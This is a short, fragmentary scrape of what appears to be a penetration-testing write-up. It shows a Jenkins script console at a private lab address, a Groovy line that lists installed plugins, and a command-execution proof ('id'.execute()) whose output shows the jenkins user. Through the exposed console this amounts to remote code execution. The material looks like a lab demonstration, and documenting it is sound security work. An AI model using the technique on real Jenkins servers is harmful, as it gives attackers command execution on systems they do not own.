 http://192.168.136.131:8080/script
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
建任务
态
1 println "id".execute().text
Result
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
哈拉少安全小队